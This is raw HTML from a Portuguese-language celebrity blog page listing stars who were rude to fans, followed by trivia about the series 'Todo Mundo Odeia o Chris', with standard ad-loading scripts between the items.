Shutterstock</span></div><div><br /></div><div>O ator criticou os Twihards (fãs obstinados de 'Crepúsculo') por ficarem sentados o dia todo na frente do computador apenas comentando sobre qualquer coisa relacionada à franquia.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div></div></div><div><div><b>Miranda Lambert&nbsp;</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5CpMj_eBFVuqrYRcAl4mhqmUVF21i8BEkF51duF6XzSnBAyZR-Y0Z9Q8TM2_gVGOYawMrh6PdgKHrFXyNhn8vXKUDzaTQ2xuKtfaBZlqT9Jh0ohp9tChmGL22Y7PBgzGbrMCND0ZZsb-R_530sKC376dC_lsyC_2QxtbOf9wI1ITkR6DR6-uCasTXnp2H/w640-h352/M-P14A3ARAAAAA3.jpg" width="640" /></a></div><div style="text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>Para Miranda Lambert, os fãs tirando selfies em seu show de residência em Las Vegas foi o suficiente para irritá-la. A cantora começou a canção 'Tin Man' antes de, repentinamente, dizer à banda para fazer uma pausa e dizer, conforme capturado em um vídeo de fã: "Essas garotas estão preocupadas com suas selfies e não ouvem a música", apontou a diva para algumas pessoas na frente.&nbsp;</div><div><br /></div><div><b>A artista balançou a cabeça</b>&nbsp;(em tom de reprovação), enquanto algumas pessoas da multidão a aplaudiam. "Eu não gosto disso. De forma alguma. Estamos aqui para ouvir música country esta noite", acrescentou ela, gesticulando para que elas desligassem seus celulares. Embora alguns tenham aplaudido Miranda, outros saíram do show dizendo que isso não se fazia com fãs.</div><div><br /></div><div>Na internet, algumas pessoas criticaram a cantora por reclamar de um comportamento muito normal em um show, alegando que, como os fãs pagaram ingresso, eles deveriam ter permissão para tirar algumas fotos - e eternizar aquele momento.</div><div><br /></div></div><div><div><b>James Corden</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiheEY-xTUeHJOQP9En316IJ5J2eqJ2BaVkRcPXqoOmn6OdYnlXuqCixaZHoMXT5Jo3F8rCIF0uwVk_FXqWs3TQI46fi2liq49AxoLn6YQbx-xomqJarjoLDnpSe8fbM87D6XnIPFWBKgfxIwa5c7_WaKQqlDKxdgprPbnTwKWxt4g209pTb2DvqEIa1bwc/w640-h352/M-144ER7588.jpg" width="640" /></a></div><div style="text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>Em 17 de outubro de 2022, o proprietário do restaurante Balthazar, Keith McNally, compartilhou que baniu o apresentador e comediante após "tratamento" dado à sua equipe, que supostamente incluiu incidentes como descobrir um fio de cabelo em sua refeição, exigir bebidas de cortesia e surtar porque a omelete da sua esposa não foi preparada ao gosto dela - ao mesmo tempo que mostrava uma atitude indelicada para com os garçons.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>Passados os constrangimentos, a raiva e muito drama de ambas as partes, McNally divulgou uma atualização sobre o caso, revelando que Corden havia pedido desculpas e todos foram perdoados.</div><div><br /></div><div><div><b>Bad Bunny</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJhfiLynGYlcP4X1p42jVBHPU0lXOicprDDmyv7YUYc4cYl7npSyYLEtnPTCclwZuHmg-MkQ81OlXTDH_Zq3fsL2Nl1uQXFKIf5GUw0mt1DJYmAROONqu95_n2VgtqFQHjw81SyTrqO8rzo4zduNKdxd2mkKfexh-OoDeM6IxN5fwHa7wo3KZd5J0SG98m/w640-h352/M-144ER7588A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div style="text-align: center;"><br /></div><div>Um vídeo se tornou viral do rapper porto-riquenho pegando o telefone de uma fã e jogando-o na água, enquanto ela tentava tirar uma foto com ele. No vídeo, você pode ver a mulher seguindo Bad Bunny, enquanto ele caminhava na República Dominicana (onde estava de férias), chegando em um momento a ficar na frente dele na tentativa de tirar uma selfie. Irritado, o cantor pega seu telefone e o joga na água, chocando os espectadores.</div></div><div><br /></div><div><div><b>O próprio Bad Bunny tuitou&nbsp;</b>sobre o incidente após o vídeo acumular mais de um milhão de visualizações. "A pessoa que vem até mim para me cumprimentar, para me dizer algo, ou apenas para me conhecer, sempre receberá minha atenção e respeito", disse ele.</div><div><br /></div><div>"Aqueles que vierem colocar um telefone [palavrão] na minha cara, vou considerá-lo pelo que é, uma falta de respeito e vou tratá-lo da mesma forma". Os fãs ficaram divididos com sua reação, com alguns dizendo que ele foi longe demais e deveria reconhecer que ele é uma celebridade e que não pode simplesmente danificar a propriedade das pessoas.</div><div><div style="font-family: &quot;Times New Roman&quot;; text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div>Outros disseram que Bunny tinha direito a ter uma pausa do assédio, como o próprio rapper disse anteriormente.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div></div><div><div><b>Ariana Grande</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQGftvAQ-4RaJxN-yzT_81W61HngKLFaL9GKtVsjXcp9j50wfoaOY1Qfm1DCruj0iuKTR4nuUy7qBkpScf6uzX2l36QMdb5ki7b0HKhNDqrpz8xC5nKoX0CHs4TOQijzubnslrcd5L2GVp6yRMcthlUGk9ift6Sk4OL4bVndoJwfQzwCz8cVeoDXP3TYQ2/w640-h352/M-144ER7588AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Getty Images</span></div><div style="text-align: center;"><br /></div><div>Alguns fãs ganharam um concurso da MTV com a promessa de conhecer a diva pop. A experiência foi bem frustrante. Eles esperaram o dia inteiro para passarem apenas 15 segundos com Ariana Grande. Coitados.</div><div><br /></div></div></div><div><div><b>Cuba Gooding Jr.</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKEO9UMrM7bgHd4_6Z1WCoIttnobLu363mK4BEx4acl5_l18-0r7DRtl_Zg0jYVprNrZenyxI0fj6M6h3Dk5mbOywkesAH_211OTqd4ifyrX4ucEPPvPkpjAzXcEfFguaDnN6auWsh1t_6yLiPi8GdWqnTsMrgpEEuTRVH3NH2u_HzcM9S4ICIpbcci-4d/w640-h352/M-144ER7588AA3.jpg" width="640" /></a><span style="text-align: justify;">&#169; Shutterstock</span></div><div style="text-align: center;"><br /></div><div>O vencedor do Oscar de Melhor Ator Coadjuvante por 'Jerry Maguire - A Grande Virada' (1996) estava em um bar em Nova Orleans quando fãs o abordaram para tirar uma foto. Cuba supostamente os amaldiçoou e as coisas pioraram rapidamente, terminando com um suposto mandado de prisão contra ele.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><b>Rihanna</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjKagID34JQh2__R2Tq7gjfXXh2e7glxcoGFlRqI9ylRYBMBcFTFZYrFX3ZHfzI6s3Y_EAad9VVBxm_ITpaSEJD_lg1lY9tcRAGPMyRZvYzyLb6s1rCiYckEh9B6j3bk5ec_5-LhBvsx_hy02udQiz5bgCIU0OZufrsRvZUdrkKcYqkdsmMnvw1amsnQC0/w640-h352/M-144ER7588AA3A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Getty Images</span></div><div style="text-align: center;"><br /></div><div>RiRi fez cyberbullying em uma fã de 16 anos que fez um look com asas de morcego inspirado na cantora. A diva pop e designer postou fotos lado a lado da adolescente e do símbolo de Wu Tang (grupo de hip hop que tem uma logotipo que lembra um animal com asas) nas redes sociais, zombando da roupa de baile da fã.</div><div><br /></div><div><div><b>Roberto Carlos</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj92KmFDlJC8TtgKTMxSFxOL6POUQH1EFGIjqn4mIlhKHmu9e_uCUAqsCfOtnnzi0TesetyBHhIDxFqVWpRqKfVHk2rvoAqgNJX94R1aj2VvID9fXjaLgu2-Wx8SXHy6oerotmds5Gh5H8XoSMxDFP7SLi9ygGXlo2so_Vn-UzdQLvfOh40SbVT4Obq9jds/w640-h352/M-144AA3A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Tv Globo / Estevam Avellar</span></div><div style="text-align: center;"><br /></div><div>No dia 13 de julho de 2022, o Rei perdeu a paciência com um fã que gritava na plateia e mandou logo um "c ala a boca" seguido de alguns palavrões. Aparentemente, um empurra-empurra para pegar as famosas rosas que o cantor distribui no fim do show foi o que começou toda a confusão. Mas Roberto comentou ou se desculpou pelo incidente?</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><b>Roberto Carlos</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9gZYzD4-fJFX27c458yPinNoYXToTy-IYHq4pxHvrzgIbYDXA09BJMm_niQgsMCU4PPx7TOEw1F8LSsjaLfkdWXqAoBV3FQp6s1XYTjJw723vLmzAU4uP5Q3uAoZYtWfEwTdbc5aKXPSUaXjfam1NkzpIiRGifD_EpLDz7e9Y-gw4sLahq884jJMRS1b7/w640-h352/M-144AA3AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Getty Images</span></div><div style="text-align: center;"><br /></div><div>Pouco tempo depois, em 20 de julho, o Rei voltou a se apresentar no Qualistage, no Rio, e falou com os fãs sobre o fato acontecido na apresentações anterior, no mesmo local. "Quero falar um negócio: depois do que aconteceu semana passada, para quem vier pegar as rosas, espera acabar a canção 'Jesus Cristo'. É que se não, eu posso estar nervoso. E quando eu fico nervoso, p*. Saiu sem querer, viu?! Meu negócio não é falar não, é cantar. Quero cantar falando tudo o que sinto", disse.</div><div><br /></div><div><div><b>William Shatner</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibB8tFnilVS02pIj4tBAPbo-NSzz4LQZNnQK_aF79TTxYHD_qbE0dRXONL7SV8GbLflBl7N_iqEbAz6KeqsHJxWvKWxGkX3fDpYZC5Qddy_0_zBID2hyvKhtljYEeYYgjXYYvK87uEHEAK2mTxNc2Qpbo9NQi7thI9nYngechPMg4z6cVFKwlvRhvmMeCQ/w640-h352/M-144AA3AAI.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div style="text-align: center;"><br /></div><div>Famoso como o capitão Kirk da saga 'Star Trek' ('Jornada nas Estrelas'), o ator é conhecido por não dar autógrafos a menos que esteja em uma convenção de fãs.</div></div></div></div></div></div></div><div><br /></div><div>Stars Insider</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Saiba por que Chris Rock quase vetou o astro de "Todo Mundo Odeia o Chris"</b></div><div><b><br /></b></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Chris.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwE1QiUIotXiq-vng5b4VB01AHIqFy24m-X0fvvL_des_Wgm38aefBHgSUHHcEKWN0o-HkKbre4dXOF_4D86wBORBPCyVKqDv08BRITJbPSqEtLnS9wsaeDnLPxmrOxcPnhA5JxciKA8Cxsyi6_783g9AlxCXAhrLlg8pkXOGZaMCMqzK1YdiZnrlglAg-/w640-h352/M-14WWAAAEDA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Chris Rock em Todo Mundo Odeia o Chris.&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">/CBS</span><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/7433667888033167479" style="text-align: justify;">.</a><span style="text-align: justify;">&nbsp;</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span><a href="https://www.jasb.com.br/">JASB</a></span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div>Você já deve ter visto Chris Rock nos filmes da série "Gente Grande", ouvido a voz dele em "Bee Movie" e como a zebra de "Madagascar", mas o maior sucesso dele no Brasil não passou no cinema.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div>E ele quase nem aparece, aliás. Rock, que hoje completa 55 anos, foi criador, roteirista e estrelou um episódio da série "Todo Mundo Odeia o Chris", sucesso na TV brasileira.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><div><br /></div><div><b>Embora o ator principal do programa</b>&nbsp;seja Tyler James Williams, a série, que é sucesso absoluto por aqui desde 2006, quando começou a ser exibida, conta a infância e adolescência de Rock.</div><div><br /></div><div>Para se ter noção da relevância da série, no ano passado, a Rede Globo anunciou que comprou os direitos de reprodução no streaming. Na TV aberta, a RecordTV, sua maior concorrente, continua com os direitos de exibição.</div><div><br /></div><div>Para celebrar os 55 anos de Chris Rock, separamos seis curiosidades da série que marcou a vida de tantos brasileiros.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Década errada</b></div><div><b><br /></b></div><div>Chris Rock viveu sua infância e início da adolescência na década de 1970, já que nasceu em 1965. Contudo, ao escrever a série "Todo Mundo Odeia o Chris", Rock pensou que essa década já havia sido explorada por outros programas como That '70s Show (1998) e decidiu ambientá-la entre os anos 1982 e 1987.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><b>Bonito demais</b></div><div><b><br /></b></div><div>Até hoje, o ator Tyler James Williams recebe comentários de brasileiros com citações da série em cada post que faz nas redes sociais. O assédio foi tanto que Tyler ameaçou bloquear os brasileiros no Instagram.</div><div><br /></div><div><b>"Brasil, eu te amo, eu realmente amo</b>, mas se você não parar de mandar muitas mensagens nos comentários, vou começar a bloquear você", escreveu em 2016. Alguns anos depois, ele decidiu inverter o jogo e participou de um comercial da rede McDonald's zoando os fãs brasileiros.</div><div><br /></div><div>O que pouca gente sabe é que Tyler quase escapou de todo esse assédio. Chris Rock não queria que ele interpretasse o personagem principal porque achava que ele era "bonito demais" para viver uma criança que era odiada por todos.</div><div><br /></div><div><b>Descolado demais</b></div><div><b><br /></b></div><div>Outro ator que também queria o papel de Chris foi Tequan Richmond, mas ele também parecia descolado demais para ser o protagonista. Foi assim que ele ganhou o papel de Drew.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>Outra curiosidade é que Tyler é apenas 21 dias mais velho que Tequan, já que ambos nasceram em outubro de 1992. Ainda assim, na série, eles têm dois anos de diferença.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><b>Miss Morello só teria uma fala</b></div><div><b><br /></b></div><div>No argumento inicial da série, a personagem Miss Morello iria aparecer em uma cena e teria uma única fala: "Olá, Chris". No entanto, durante a audição a atriz Jacqueline Mazarella, que vive a personagem, foi encorajada a improvisar e ela começou a flertar com Chris.</div><div><br /></div><div>Miss Morello, então, foi incorporada ao elenco regular da série.</div><div><br /></div><div><b>Duas músicas de abertura</b></div><div><b><br /></b></div><div>Tichina Arnold, a Rochelle da série, compôs e gravou a música "Everybody Hates Chris" com duas amigas.</div><div><br /></div><div>Ela não sabia é que os produtores Ali LeRoi e Chris Rock já tinham outra canção em mente. Assim, a série possui uma música que abre com os créditos, mas a mais famosa aparece nos intervalos comerciais e no fim dos episódios.</div><div><br /></div><div>A música de Tichina, inclusive, recebeu outras versões para os episódios especiais.</div><div><br /></div><div style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="369" src="https://www.youtube.com/embed/J6KjRoIBDMo?si=a_SbckXv6-3A2u68&amp;controls=0" title="YouTube video player" width="658"></iframe></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Referências</b></div><div>Ao escrever a série, Chris Rock caprichou nas referências. Os nomes das escolas onde Chris estuda, Corleone Junior High e Tattaglia High, são homenagens às famílias mafiosas de O Poderoso Chefão.</div><div><br /></div><div>A máfia também é lembrada no último episódio da série que é uma paródia do último episódio de The Sopranos, considerada por muitos, a melhor série de todos os tempos.</div><div><br /></div><div>Beatriz Sanz, Do UOL, em São Paulo</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><br /></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Como emitir o novo RG obrigatório?</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/09/RG.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHfQ8WERhZ59mrw4w_C8Q4O1eZyrNEVe_gnLslvKX9KaIwz7W_725c2HDKbeRJp4dH5hDcFSdNyvxdb2FhIBa2TgH0RHIX00iW1KDpFEuy39Ehhvq64ep5trbWXBNMJ013B3rGhHFK6ZULxfwNy3qY3IMt848AEVluEEO3sUPSurd9KqEzeOk0FPgVkbpZ/w640-h352/M-144ii8ADEAA2.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" 